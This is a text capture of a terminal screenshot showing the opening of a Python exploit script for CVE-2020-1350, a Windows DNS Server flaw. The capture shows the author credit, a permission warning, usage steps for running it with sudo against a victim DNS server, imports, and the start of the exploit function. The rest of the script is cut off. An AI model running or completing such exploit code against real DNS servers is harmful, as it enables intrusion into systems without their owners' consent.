 user@kali: ~/Download...
03:43 PM
user@kali: ~/Downloads/CVE-2020-1350
File Actions Edit View Help
# Written by Zander Work (@captainGeech42) #
# Don't use this against systems w/o permission or else Microsoft will delete your System32 #
####################################################################################################
"""
Usage:
* set the DNS_SERVER_ADDR
* make sure nothing is listening on tcp/53 or udp/53 (i.e. systemd-resolved, netstat -uplant to check)
* sudo ./exploit.py [victim DNS server] [record]
might leave some open TCP sockets, idk why, if you fix it ping me on Twitter
"""
import socket
import struct
import sys
import time
import threading
import dns.resolver
DNS_SERVER_ADDR = ("192.168.29.209", 53)
def start_exploit(ip, req):
victim_resolver = dns.resolver.Resolver()
victim_resolver.nameservers = [ip]
:wq